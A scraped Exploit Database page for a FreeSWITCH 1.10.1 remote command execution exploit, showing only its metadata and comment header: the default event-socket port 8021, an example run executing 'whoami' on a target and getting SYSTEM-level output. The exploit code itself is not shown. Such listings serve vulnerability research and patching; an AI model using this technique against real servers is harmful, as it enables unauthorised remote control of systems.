 EXPLOIT
DATABASE
FreeSWITCH 1.10.1 - Command Execution
EDB-ID:
47799
CVE:
N/A
EDB Verified:
Author:
1F98D
Type:
REMOTE
Exploit: / {}
Platfor
m:
WINDOWS
Date:
2019-12-20
Vulnerable App:
Copy
# Exploit Title: FreeSWITCH 1.10.1 - Command Execution
# Date: 2019-12-19
# Exploit Author: 1F98D
# Vendor Homepage: https://freeswitch.com/
# Software Link: https://files.freeswitch.org/windows/installer/x64/FreeSWITCH-1.10.1-Release-x64.msi
# Version: 1.10.1
# Tested on: Windows 10 (x64)
#
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#